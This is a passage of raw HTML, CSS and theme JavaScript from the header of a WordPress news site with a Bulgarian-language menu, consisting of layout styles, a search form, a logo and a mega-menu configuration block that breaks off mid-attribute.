					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_fd9 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_fd9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_fd9 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_fd9 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_fd9 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_fd9 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_fd9 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55_fd9 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_fd9 .result-msg{
                    padding: 4px 0;
                }.tdi_55_fd9 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_fd9 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_fd9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_fd9 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_fd9 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_fd9 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_fd9 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_fd9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_fd9 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_fd9 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_396" class="tdc-zone"><div class="tdc_zone tdi_57_ffc  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_ffc{
                    min-height: 0;
                }.tdi_57_ffc:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_ffc:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_ffc{
position:relative;
}

</style>
<div class="tdi_56_396_rand_style td-element-style" ><style>
.tdi_56_396_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_297" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_563 flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_563{
                    min-height: 0;
                }.tdi_59_563 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_563,
				.tdi_59_563 .tdc-columns{
				    display: block;
				}.tdi_59_563 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_297_rand_style td-element-style" ></div><div class="vc_column tdi_61_222  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_222{
                    vertical-align: baseline;
                }.tdi_61_222 .wpb_wrapper,
				.tdi_61_222 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_222 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_222 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_603 flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_6c6" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_336  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_336{
                    min-height: 0;
                }.tdi_65_336,
				.tdi_65_336 .tdc-columns{
				    display: block;
				}.tdi_65_336 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_9aa  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_9aa{
                    vertical-align: baseline;
                }.tdi_67_9aa .wpb_wrapper,
				.tdi_67_9aa .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_9aa .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_9aa .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_93f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_93f" >
<style>

/* inline tdc_css att */

.tdi_68_93f{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_93f{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_93f{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_93f{
                    display: inline-block;
                }.tdi_68_93f .tdb-logo-a,
                .tdi_68_93f h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_93f .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_93f .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_93f .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_93f .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_93f .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_93f .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_93f .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_93f .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_93f .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_93f .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_93f .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_93f .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_93f .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_93f .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_93f .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_669 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_669"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_669{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_669{
                    display: inline-block;
                }.tdi_69_669 .tdb-menu > li > a,
                .tdi_69_669 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_669 .tdb-menu > li .tdb-menu-sep,
                .tdi_69_669 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_669 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_669 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_669 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_669 .tdb-menu > li > a,
                .tdi_69_669 .td-subcat-more,
                .tdi_69_669 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_669 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_669 .tdb-menu .tdb-normal-menu ul,
                .tdi_69_669 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_669 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_669 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_669 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_669 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_669:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_669 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_669 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_669 .tdb-menu > li > a,
                .tdi_69_669 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_669 .tdb-menu > li > a,
                .tdi_69_669 .td-subcat-more,
                .tdi_69_669 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_669 .tdb-menu > li > a,
                .tdi_69_669 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_669 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_669 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_669 .tdb-menu > li > a,
                .tdi_69_669 .td-subcat-more,
                .tdi_69_669 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_669 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_669 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_669 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_669 .tdb-menu > li.current-menu-item > a,
				.tdi_69_669 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_669 .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_669 .tdb-menu > li:hover > a,
				.tdi_69_669 .tdb-menu > li.tdb-hover > a,
				.tdi_69_669 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_669 .tdb-menu > li > a:after,
				.tdi_69_669 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_669 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_669 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_669 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_669 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_669 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_669 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_669 class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_d26 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_d26" >
<style>
/* custom css */
.tdi_72_d26 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_d26 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_d26 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_d26 .block-mega-child-cats{
					text-align: right;
				}.tdi_72_d26:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_d26:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_d26.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_d26.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_d26 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_d26 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_d26 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_d26 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_d26 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_d26 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_d26 .entry-thumb{
					background-position: center 50%;
				}.tdi_72_d26 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_d26 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_d26 .td-module-meta-info,
				.ie11 .tdi_72_d26 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_d26 .td-post-vid-time{
					display: block;
				}.tdi_72_d26 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_d26 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_d26 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_d26 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_d26 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_d26 .entry-review-stars{
					display: inline-block;
				}.tdi_72_d26 .td-icon-star,
                .tdi_72_d26 .td-icon-star-empty,
                .tdi_72_d26 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_d26 .td-module-comments{
					display: none;
				}.tdi_72_d26 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_d26:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_d26 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_d26 .td-post-category:hover{
					color: #000000;
				}.tdi_72_d26 .td-module-title a{
					color: #051d2d;
				}.tdi_72_d26 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_d26 .td-post-author-name a{
					color: #666666;
				}.tdi_72_d26 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_d26.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_d26 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_d26 .td-editor-date,
				.tdi_72_d26 .td-editor-date .td-post-author-name,
				.tdi_72_d26 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_d26 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_d26 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_d26 .block-mega-child-cats{
					width: 190px;
				}.tdi_72_d26 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_d26 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_d26 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_d26 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_d26 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_d26 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_d26 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_d26 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_d26 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_d26 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_d26 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_d26 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_d26 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_d26 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_d26 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_d26 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_d26 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_d26 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_d26 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_d26 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_d26 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_d26 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_d26 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_72_d26 = new tdBlock();
block_tdi_72_d26.id = "tdi_72_d26";
block_tdi_72_d26.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 